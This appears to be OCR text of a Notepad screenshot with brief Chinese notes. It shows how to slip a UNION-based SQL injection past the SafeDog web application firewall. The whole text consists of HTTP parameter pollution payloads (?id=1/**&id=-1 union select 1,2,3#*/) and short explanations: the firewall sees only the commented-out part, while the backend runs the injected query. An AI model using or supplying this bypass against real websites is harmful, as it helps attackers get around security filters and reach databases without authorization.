 *新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?id=1/**&id=-1%20union%20select%201,2,3%23*/
?id=1/**&id=-1%20union%20select%201,2,3%23*/
1 /**&id=-1%20union%20select%201,2,3%23*/
安全狗所接受的语句，1后面的照常接受，但由于被注释掉了
所以未显示
1/**-1 union select 1,2,3#*/
由于参数污染执行的是这一句
-1 union select 1,2,3#*/
/***/